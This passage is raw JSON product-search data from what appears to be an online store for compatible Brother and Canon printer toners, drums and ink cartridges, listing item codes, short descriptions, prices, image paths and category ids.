toner","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR360_1.jpg","u":"dr360","o":"product_search"},{"value":"DR400","s":"DR400","c":["295","1","2","6","83","298","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","404","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","431","1","2","6","83","295","434","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother DR400 drum","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_1.jpg","u":"dr400","o":"product_search"},{"value":"DR400\/TN460","s":"DR400\/TN460","c":["295","1","2","6","83","298","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","431","1","2","6","83","295","434","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother DR-400 drum and TN460 toner 6,000 page yield","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_1.jpg","u":"dr400-tn460","o":"product_search"},{"value":"DR420","s":"DR420","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","880","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305"],"d":"DR420 drum unit for TN420 and TN450 cartridges","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum.jpg","u":"dr420","o":"product_search"},{"value":"DR420TN450","s":"DR420450","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","880","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"DR420 drum unit and TN450 toner cartridge bundle","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner.jpg","u":"dr420tn450","o":"product_search"},{"value":"DR520","s":"DR520","c":["309","1","2","6","83","310","1","2","6","83","309","311","1","2","6","83","309","402","1","2","6","83","309","409","1","2","6","83","309","416","1","2","6","83","309","470","1","2","6","83","309","471","1","2","6","83","309","472","1","2","6","83","309","473","1","2","6","83","309"],"d":"compatible Brother DR520 drum","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR520_1.jpg","u":"dr520","o":"product_search"},{"value":"DR620","s":"DR620","c":["309","1","2","6","83","310","1","2","6","83","309","311","1","2","6","83","309","401","1","2","6","83","309","402","1","2","6","83","309","416","1","2","6","83","309"],"d":"compatible Brother DR620 drum","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR620_1.jpg","u":"dr620","o":"product_search"},{"value":"DR630","s":"DR630","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Drum unit compatible with printers which use Brother TN-630 TN-660 black toner.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR630_1.jpg","u":"dr630","o":"product_search"},{"value":"DR630\/TN660","s":"DR630TN660","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Drum unit and toner cartridge compatible with Brother TN-630 and TN-660 black toner. This is the ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_2.jpg","u":"dr630-tn660","o":"product_search"},{"value":"LC-103x8\/LC103x8","s":"LC-103x8","c":["79","1","2","6","83","80","1","2","6","83","79","81","1","2","6","83","79","82","1","2","6","83","79","342","1","2","6","83","79","358","1","2","6","83","79","360","1","2","6","83","79","363","1","2","6","83","79","367","1","2","6","83","79","373","1","2","6","83","79","375","1","2","6","83","79"],"d":"8-pack. 2 sets high capacity cartridges","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc103-8.jpg","u":"lc-103x8-lc103x8","o":"product_search"},{"value":"LC-105\/LC-107\/LC105\/LC107x5","s":"LC-105\/LC107x5","c":["347","1","2","6","84","349","1","2","6","84","347","350","1","2","6","84","347","351","1","2","6","84","347","353","1","2","6","84","347"],"d":"2 black, 3 color (1 of each)  high capacity","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc105-5.jpg","u":"lc-105-lc-107-lc105-lc107x5","o":"product_search"},{"value":"LC-203XL\/LC203XLx8","s":"LC-203x8","c":["862","1","2","6","84","863","1","2","6","84","862","864","1","2","6","84","862","865","1","2","6","84","862","866","1","2","6","84","862","867","1","2","6","84","862","868","1","2","6","84","862","869","1","2","6","84","862","870","1","2","6","84","862","871","1","2","6","84","862","872","1","2","6","84","862","873","1","2","6","84","862"],"d":"8-pack. 2 of each high capacity cartridges.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc203-8.jpg","u":"lc-203-lc203x8","o":"product_search"},{"value":"LC-51\/LC51x12","s":"LC-51-12","c":["265","1","2","6","83","266","1","2","6","83","265","268","1","2","6","83","265","270","1","2","6","83","265","271","1","2","6","83","265","274","1","2","6","83","265","277","1","2","6","83","265","279","1","2","6","83","265","281","1","2","6","83","265","282","1","2","6","83","265","284","1","2","6","83","265","285","1","2","6","83","265","287","1","2","6","83","265","296","1","2","6","83","265","300","1","2","6","83","265","301","1","2","6","83","265","321","1","2","6","83","265","327","1","2","6","83","265","328","1","2","6","83","265","329","1","2","6","83","265","334","1","2","6","83","265","335","1","2","6","83","265","858","1","2","6","83","265","859","1","2","6","83","265","1156","1","2","6","83","265","1182","1","2","6","83","265"],"d":"Brother LC-51 ink 12 pack, 3 each black, cyan, magenta, yellow","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc51-12.jpg","u":"lc-51-lc51x12","o":"product_search"},{"value":"LC-51\/LC51x5","s":"LC-51-5","c":["265","1","2","6","83","266","1","2","6","83","265","268","1","2","6","83","265","270","1","2","6","83","265","271","1","2","6","83","265","274","1","2","6","83","265","277","1","2","6","83","265","279","1","2","6","83","265","281","1","2","6","83","265","282","1","2","6","83","265","284","1","2","6","83","265","285","1","2","6","83","265","287","1","2","6","83","265","296","1","2","6","83","265","300","1","2","6","83","265","301","1","2","6","83","265","321","1","2","6","83","265","327","1","2","6","83","265","328","1","2","6","83","265","329","1","2","6","83","265","334","1","2","6","83","265","335","1","2","6","83","265","858","1","2","6","83","265","859","1","2","6","83","265","1156","1","2","6","83","265","1182","1","2","6","83","265"],"d":"Brother LC-51 ink 5 pack,  1 of each color and 2 black.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc51-5.jpg","u":"lc-51-lc51x5","o":"product_search"},{"value":"LC-61\/LC61x12","s":"LC-61-12","c":["267","1","2","6","83","273","1","2","6","83","267","276","1","2","6","83","267","278","1","2","6","83","267","283","1","2","6","83","267","286","1","2","6","83","267","288","1","2","6","83","267","289","1","2","6","83","267","290","1","2","6","83","267","291","1","2","6","83","267","292","1","2","6","83","267","304","1","2","6","83","267","319","1","2","6","83","267","322","1","2","6","83","267","326","1","2","6","83","267","330","1","2","6","83","267","331","1","2","6","83","267","336","1","2","6","83","267","337","1","2","6","83","267","339","1","2","6","83","267","340","1","2","6","83","267","343","1","2","6","83","267","344","1","2","6","83","267","346","1","2","6","83","267","443","1","2","6","83","267","445","1","2","6","83","267"],"d":"Brother LC-61 ink 12 pack, 3 black, cyan magenta, yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75-12.jpg","u":"lc-61-lc61x12","o":"product_search"},{"value":"LC-61\/LC61x5","s":"LC-61-5","c":["267","1","2","6","83","273","1","2","6","83","267","276","1","2","6","83","267","278","1","2","6","83","267","283","1","2","6","83","267","286","1","2","6","83","267","288","1","2","6","83","267","289","1","2","6","83","267","290","1","2","6","83","267","291","1","2","6","83","267","292","1","2","6","83","267","304","1","2","6","83","267","319","1","2","6","83","267","322","1","2","6","83","267","326","1","2","6","83","267","330","1","2","6","83","267","331","1","2","6","83","267","332","1","2","6","83","267","336","1","2","6","83","267","337","1","2","6","83","267","339","1","2","6","83","267","340","1","2","6","83","267","343","1","2","6","83","267","344","1","2","6","83","267","355","1","2","6","83","267","357","1","2","6","83","267","443","1","2","6","83","267","445","1","2","6","83","267"],"d":"Brother LC-61 ink 5 pack, 2 black 1 of each color","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-61-5.jpg","u":"lc-61-lc61x5","o":"product_search"},{"value":"TN110CH","s":"TN110","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"single high capacity cartridge compatible with Brother TN-110 and TN-115 toner.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner.jpg","u":"tn110ch","o":"product_search"},{"value":"TN110x4","s":"TN110x4","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 4 high capacity cartridges, one in each color.  compatible with Brother TN-110 and TN-115 ...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_3.jpg","u":"tn110x4","o":"product_search"},{"value":"TN115","s":"TN115","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"high capacity TN115 compatible with Brother TN-110 and TN-115 toner.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN115_1.jpg","u":"tn115","o":"product_search"},{"value":"TN115x4","s":"TN115x4","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 4 TN115 high capacity cartridges, one in each color.","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_4.jpg","u":"tn115x4","o":"product_search"},{"value":"TN210","s":"TN210","c":["314","1","2","6","83","419","1","2","6","83","314","421","1","2","6","83","314","422","1","2","6","83","314","424","1","2","6","83","314","425","1","2","6","83","314","459","1","2","6","83","314","460","1","2","6","83","314","461","1","2","6","83","314","462","1","2","6","83","314"],"d":"high capacity cartridges compatible with Brother TN-210","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN210_1.jpg","u":"tn210","o":"product_search"},{"value":"TN210x4","s":"TN210x4","c":["314","1","2","6","83","419","1","2","6","83","314","421","1","2","6","83","314","422","1","2","6","83","314","424","1","2","6","83","314","425","1","2","6","83","314","459","1","2","6","83","314","460","1","2","6","83","314","461","1","2","6","83","314","462","1","2","6","83","314"],"d":"set of 4 high capacity cartridges compatible with Brother TN-210, black, cyan, magenta, yellow","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_5.jpg","u":"tn210x4","o":"product_search"},{"value":"TN221\/TN225","s":"TN221","c":["3","1","2","423","1","2","3","426","1","2","3","427","1","2","3","463","1","2","3","464","1","2","3","893","1","2","3"],"d":"single high capacity cartridge compatible with Brother TN-221 or TN-225","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN221_1.jpg","u":"tn221-tn225","o":"product_search"},{"value":"TN221\/TN225x4","s":"TN221\/5x4","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 4 high capacity cartridges, black, cyan,magenta,yellow compatible with Brother TN-221 blac...","p":70,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN2215x4_1.jpg","u":"tn221-tn225x4","o":"product_search"},{"value":"TN221\/TN225x5","s":"TN221\/5x5","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 5 high capacity cartridges, 2 black + cyan,magenta,yellow compatible with Brother TN-221 b...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_3.jpg","u":"tn221-tn225x5","o":"product_search"},{"value":"TN336","s":"TN336","c":["312","1","2","6","83","313","1","2","6","83","312","406","1","2","6","83","312","413","1","2","6","83","312","478","1","2","6","83","312","479","1","2","6","83","312"],"d":"high capacity cartridges compatible with Brother TN-336","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn336.jpg","u":"tn336","o":"product_search"},{"value":"TN336x4","s":"TN336x4","c":["312","1","2","6","83","313","1","2","6","83","312","406","1","2","6","83","312","413","1","2","6","83","312","478","1","2","6","83","312","479","1","2","6","83","312"],"d":"set of 4 high capacity cartridges compatible with Brother TN-336","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_6.jpg","u":"tn336x4","o":"product_search"},{"value":"TN350","s":"TN350","c":["299","1","2","6","83","377","1","2","6","83","299","378","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","392","1","2","6","83","299","395","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"compatible with Brother TN-350 black toner","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN350_1.jpg","u":"tn350","o":"product_search"},{"value":"TN360","s":"TN360","c":["302","1","2","6","83","303","1","2","6","83","302","382","1","2","6","83","302","383","1","2","6","83","302","390","1","2","6","83","302","393","1","2","6","83","302","401","1","2","6","83","302","417","1","2","6","83","302","420","1","2","6","83","302","442","1","2","6","83","302"],"d":"compatible with Brother TN-360 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner.jpg","u":"tn360","o":"product_search"},{"value":"TN450","s":"TN450","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"TN-450 compatible with Brother TN-420\/TN-450 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_1.jpg","u":"tn450","o":"product_search"},{"value":"TN460","s":"TN460","c":["295","1","2","6","83","298","1","2","6","83","295","362","1","2","6","83","295","364","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","404","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","430","1","2","6","83","295","431","1","2","6","83","295","432","1","2","6","83","295","433","1","2","6","83","295","434","1","2","6","83","295","436","1","2","6","83","295","437","1","2","6","83","295","438","1","2","6","83","295","439","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother TN-460 black toner, 6,000 page yield","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_2.jpg","u":"tn460","o":"product_search"},{"value":"TN570","s":"TN570","c":["307","1","2","6","83","308","1","2","6","83","307","396","1","2","6","83","307","397","1","2","6","83","307","400","1","2","6","83","307","405","1","2","6","83","307","411","1","2","6","83","307","466","1","2","6","83","307","467","1","2","6","83","307","468","1","2","6","83","307","469","1","2","6","83","307"],"d":"compatible with Brother TN-570 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_3.jpg","u":"tn570","o":"product_search"},{"value":"TN580","s":"TN580","c":["309","1","2","6","83","414","1","2","6","83","309","415","1","2","6","83","309","470","1","2","6","83","309"],"d":"high capacity, compatible with Brother TN-580 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_4.jpg","u":"tn580","o":"product_search"},{"value":"TN650\/TN620","s":"TN650","c":["310","1","2","6","83","311","1","2","6","83","310","402","1","2","6","83","310","407","1","2","6","83","310","416","1","2","6","83","310","471","1","2","6","83","310","472","1","2","6","83","310","473","1","2","6","83","310"],"d":"compatible with Brother TN-650 black toner. This is the higher yield version of the TN-620","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_5.jpg","u":"tn650-tn620","o":"product_search"},{"value":"TN660\/TN630","s":"TN660","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"compatible with Brother TN-660 black toner. This is the higher yield version of the TN-630","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6.jpg","u":"tn660-tn630","o":"product_search"},{"value":"TN750","s":"TN750","c":["410","1","2","6","84","418","1","2","6","84","410","474","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"compatible with Brother TN-750  high yield black toner.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_9.jpg","u":"tn750","o":"product_search"},{"value":"TN850","s":"TN850","c":["901","1","2","6","253","902","1","2","6","253","901","903","1","2","6","253","901","904","1","2","6","253","901","905","1","2","6","253","901","906","1","2","6","253","901","907","1","2","6","253","901","908","1","2","6","253","901","909","1","2","6","253","901","910","1","2","6","253","901","911","1","2","6","253","901","912","1","2","6","253","901","913","1","2","6","253","901","914","1","2","6","253","901","915","1","2","6","253","901","916","1","2","6","253","901","900","1","2","6","253","901","898","1","2","6","253","901"],"d":"compatible with Brother TN-850 high yield  black toner 8000 pages.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_7.jpg","u":"tn850","o":"product_search"},{"value":"TN9000","s":"TN9000","c":["371","1","2","6","253","384","1","2","6","253","371","389","1","2","6","253","371","480","1","2","6","253","371"],"d":"compatible with Brother TN9000 black toner cartridge","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_8.jpg","u":"tn9000","o":"product_search"},{"value":"BCI-356-20","s":"BCI-356-20","c":["528","1","2","4","248","529","1","2","4","248","528","530","1","2","4","248","528","531","1","2","4","248","528","533","1","2","4","248","528","535","1","2","4","248","528","536","1","2","4","248","528","537","1","2","4","248","528","538","1","2","4","248","528","539","1","2","4","248","528","540","1","2","4","248","528","541","1","2","4","248","528","542","1","2","4","248","528","543","1","2","4","248","528","544","1","2","4","248","528","545","1","2","4","248","528","546","1","2","4","248","528","547","1","2","4","248","528","548","1","2","4","248","528","549","1","2","4","248","528","550","1","2","4","248","528","551","1","2","4","248","528","552","1","2","4","248","528","553","1","2","4","248","528","554","1","2","4","248","528","555","1","2","4","248","528","648","1","2","4","248","528","649","1","2","4","248","528","650","1","2","4","248","528","651","1","2","4","248","528","653","1","2","4","248","528","655","1","2","4","248","528","657","1","2","4","248","528","660","1","2","4","248","528","1012","1","2","4","248","528","1080","1","2","4","248","528","1081","1","2","4","248","528","1088","1","2","4","248","528","1096","1","2","4","248","528","1098","1","2","4","248","528","1099","1","2","4","248","528","1100","1","2","4","248","528","1105","1","2","4","248","528"],"d":"20 Canon BCI-3, BCI-5, BCI-6 compatible ink cartridges, 4 sets of 5 (large black, cyan\/magenta\/ye...","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/_\/9\/_9b7409a401994dbc0060f34519af013ca87e3e123febd17420_pimgpsh_thumbnail_win_distr.jpg","u":"bci-356-20","o":"product_search"},{"value":"CRG-104\/C104\/CRG104","s":"C104","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"Laser toner cartridge compatible with Canon CRG104","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104.jpg","u":"crg-104-c104-crg104","o":"product_search"},{"value":"CRG-106\/C106\/CRG106","s":"C106","c":["998","1","2","4","258","999","1","2","4","258","998","1000","1","2","4","258","998","1001","1","2","4","258","998","1002","1","2","4","258","998","1003","1","2","4","258","998","1004","1","2","4","258","998","1005","1","2","4","258","998"],"d":"Laser toner cartridge compatible with Canon CRG106","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C106.jpg","u":"crg-106-c106-crg106","o":"product_search"},{"value":"CRG-116\/C116\/CRG116","s":"C116","c":["727","1","2","4","259","1006","1","2","4","259","727","1007","1","2","4","259","727","1008","1","2","4","259","727","1009","1","2","4","259","727"],"d":"Compatible Canon CRG116 cartridges available in 4 colors","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C116.jpg","u":"crg-116-c116-crg116","o":"product_search"},{"value":"CRG-116\/C116-4\/CRG116x4","s":"C116-4","c":["727","1","2","4","259","1006","1","2","4","259","727","1007","1","2","4","259","727","1008","1","2","4","259","727","1009","1","2","4","259","727"],"d":"compatible set of 4 Canon CRG116 cartridges.","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4.jpg","u":"crg-116-c116-4-crg116x4","o":"product_search"},{"value":"CRG-119\/C119\/CRG119","s":"C119","c":["1144","1","2","4","258","1145","1","2","4","258","1144","1146","1","2","4","258","1144","1149","1","2","4","258","1144"],"d":"Canon CRG119 Laser toner cartridge remanufactured","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C119.jpg","u":"crg-119-c119-crg119","o":"product_search"},{"value":"CRG-120\/CRG120","s":"CRG120","c":["1119","1","2","4","1120","1121","1","2","4","1120","1119","1122","1","2","4","1120","1119","1123","1","2","4","1120","1119","1124","1","2","4","1120","1119","1125","1","2","4","1120","1119","1126","1","2","4","1120","1119"],"d":"Canon CRG-120 Laser toner cartridge remanufactured\/compatible","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C120.jpg","u":"crg-120-crg120","o":"product_search"},{"value":"CRG-125\/C125\/CRG125","s":"C125","c":["1127","1","2","4","258","1150","1","2","4","258","1127","1151","1","2","4","258","1127"],"d":"Laser toner cartridge compatible with Canon CRG125","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C125.jpg","u":"crg-125-c125-crg125","o":"product_search"},{"value":"CRG-126\/C126\/CRG126","s":"C126","c":["1152","1","2","4","259","1153","1","2","4","259","1152"],"d":"Laser toner cartridge compatible with Canon CRG126","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a_2.jpg","u":"crg-126-c126-crg126","o":"product_search"},{"value":"CRG-128\/C128\/CRG128","s":"C128","c":["681","1","2","4","256","689","1","2","4","256","681","691","1","2","4","256","681","699","1","2","4","256","681","700","1","2","4","256","681","701","1","2","4","256","681","706","1","2","4","256","681","707","1","2","4","256","681","710","1","2","4","256","681","711","1","2","4","256","681","713","1","2","4","256","681","715","1","2","4","256","681","716","1","2","4","256","681","718","1","2","4","256","681","721","1","2","4","256","681","722","1","2","4","256","681"],"d":"Canon CRG128 Laser toner cartridge remanufactured","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C128.jpg","u":"crg-128-c128-crg128","o":"product_search"},{"value":"CRG-131\/C131\/CRG131 x5","s":"C131-5","c":["1129","1","2","4","258","1130","1","2","4","258","1129","1131","1","2","4","258","1129","1154","1","2","4","258","1129"],"d":"set of 5 Canon CRG131 cartridges includes 2 black","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C131-5_2.jpg","u":"crg-131-c131-crg131-x5","o":"product_search"},{"value":"CRG-137\/C137\/CRG137","s":"C137","c":["1132","1","2","4","258","1133","1","2","4","258","1132","1134","1","2","4","258","1132","1135","1","2","4","258","1132","1136","1","2","4","258","1132","1137","1","2","4","258","1132","1138","1","2","4","258","1132","1139","1","2","4","258","1132"],"d":"Laser toner cartridge compatible with Canon CRG137","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C137.jpg","u":"crg-137-c137-crg137","o":"product_search"},{"value":"CLI-221x12\/CLI221-12","s":"CLI-221x12","c":["556","1","2","4","1017","558","1","2","4","1017","556","662","1","2","4","1017","556","1036","1","2","4","1017","556","1039","1","2","4","1017","556","1040","1","2","4","1017","556","1041","1","2","4","1017","556","1048","1","2","4","1017","556","1049","1","2","4","1017","556","1087","1","2","4","1017","556","1092","1","2","4","1017","556","1093","1","2","4","1017","556"],"d":"2 each PGI-220 black, cli-221 black, cyan, magenta, yellow and 2 bonus.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli221220-12.jpg","u":"cli-221x12-cli221-12","o":"product_search"},{"value":"CLI-221x4\/CLI221x4","s":"CLI-221x4","c":["556","1","2","4","1017","558","1","2","4","1017","556","662","1","2","4","1017","556","1024","1","2","4","1017","556","1026","1","2","4","1017","556","1027","1","2","4","1017","556","1036","1","2","4","1017","556","1039","1","2","4","1017","556","1040","1","2","4","1017","556","1041","1","2","4","1017","556","1048","1","2","4","1017","556","1049","1","2","4","1017","556","1087","1","2","4","1017","556","1092","1","2","4","1017","556","1093","1","2","4","1017","556"],"d":"set of 4: pgi220 black, cli221 cyan, magenta and yellow. With chips ready to go.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli221-4.jpg","u":"cli-221x4-cli221x4","o":"product_search"},{"value":"CLI-226225x10\/CLI226225x10","s":"CLI-226225x10","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"10 cartridges, 2 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, yellow.","p":16,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-10.jpg","u":"cli-226225x10-cli226225x10","o":"product_search"},{"value":"CLI-226225x15\/CLI226225x15","s":"CLI-226225x15","c":["1028","1","2","4","1016","1029","1","2","4","1016","1028","1030","1","2","4","1016","1028","1050","1","2","4","1016","1028","1052","1","2","4","1016","1028","1053","1","2","4","1016","1028","1064","1","2","4","1016","1028","1065","1","2","4","1016","1028","1082","1","2","4","1016","1028","1094","1","2","4","1016","1028","1095","1","2","4","1016","1028","1117","1","2","4","1016","1028"],"d":"15 cartridges, 3 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, 